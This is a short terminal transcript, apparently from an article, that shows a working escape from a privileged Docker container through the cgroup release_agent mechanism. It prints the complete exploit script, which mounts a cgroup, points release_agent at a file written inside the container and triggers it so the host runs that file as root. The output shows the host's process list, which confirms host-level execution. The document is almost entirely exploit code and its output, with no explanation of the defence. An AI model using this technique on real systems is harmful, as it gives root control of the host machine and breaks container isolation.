 2 ➜  ~ docker run -it --privileged ubuntu /bin/bash
3
4 root@d35b40060fae:/# cat release_agent.sh
5 #!/bin/bash
6
7 set -uex
8
9 mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
10
11 echo 1 > /tmp/cgrp/x/notify_on_release
12 host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
13 echo "$host_path/cmd" > /tmp/cgrp/release_agent
14
15 echo '#!/bin/sh' > /cmd
16 echo "ps aux > $host_path/output" >> /cmd
17 chmod a+x /cmd
18
19 sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
20
21 sleep 2
22 cat "/output"
23
24 root@d35b40060fae:/# bash release_agent.sh
25 ...
26 + sleep 2
27 + cat /output
28 USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
29 root         1  0.0  0.2 159768  6068 ?        Ss    2020  10:07 /lib/systemd/systemd --system
--deserialize 31
30 root         2  0.0  0.0      0     0 ?        S     2020   0:01 [kthreadd]
31 root         4  0.0  0.0      0     0 ?        I<    2020   0:00 [kworker/0:0H]
32 root         6  0.0  0.0      0     0 ?        I<    2020   0:00 [mm_percpu_wq]
33 root         7  0.0  0.0      0     0 ?        S     2020   2:57 [ksoftirqd/0]
34 root         8  0.0  0.0      0     0 ?        I     2020  40:09 [rcu_sched]